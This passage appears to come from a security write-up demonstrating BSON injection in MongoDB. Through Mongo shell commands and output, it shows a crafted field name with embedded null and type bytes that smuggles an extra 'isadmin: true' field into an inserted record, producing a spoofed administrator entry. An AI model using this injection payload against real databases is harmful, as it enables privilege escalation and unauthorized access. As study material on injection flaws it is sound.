 Some table with 2 documents:
> db.test.find()
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564e7c552420eb2163719"), "name" : "no admin", "isadmin" : false }
Our query to database:
> db.test.insert({ "name" : "no admin 2", "isadmin" : false })
Injecting BSON document, and overwriting “isadmin” value:
> db.test.insert({ "name\x16\x00\x08isadmin\x00\x01\x00\x00\x00\x00\x00" : "no admin 2", "isadmin" : false })
> db.test.find()
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564e7c552420eb2163719"), "name" : "no admin", "isadmin" : false }
{ "_id" : ObjectId("508564f9c552420eb216371a"), "name" : null, "isadmin" : true, "isadmin" : true }
Testing:
> db.test.find({"isadmin" : true})
{ "_id" : ObjectId("508564bec552420eb2163718"), "name" : "admin", "isadmin" : true }
{ "_id" : ObjectId("508564f9c552420eb216371a"), "name" : null, "isadmin" : true, "isadmin" : true }